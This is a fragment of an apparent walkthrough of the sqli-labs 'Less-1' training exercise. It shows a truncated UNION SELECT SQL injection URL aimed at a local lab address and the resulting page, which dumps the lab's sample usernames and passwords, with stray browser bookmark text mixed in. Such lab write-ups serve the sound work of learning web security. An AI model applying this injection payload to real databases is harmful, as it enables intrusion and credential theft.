 Less-1 **Error Based- String**
192.168.77.131/master/Less-1/?id=-1' UNION SELECT 1, (SELECT group_concat(id, 0x3a, userna
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:1:Dumb:Dumb 2:Angelina:I-kill-you 3:Dummy:p@ssword 4:secure:crappy 5:stupid:stupidity
6:superman:genious 7:batman:mob!le 8:admin:admin 9:admin1:admin1 10:admin2:admin2 11:admin3:admin3
12:dhakkan:dumbo 14:admin4:admin4
Your Password:3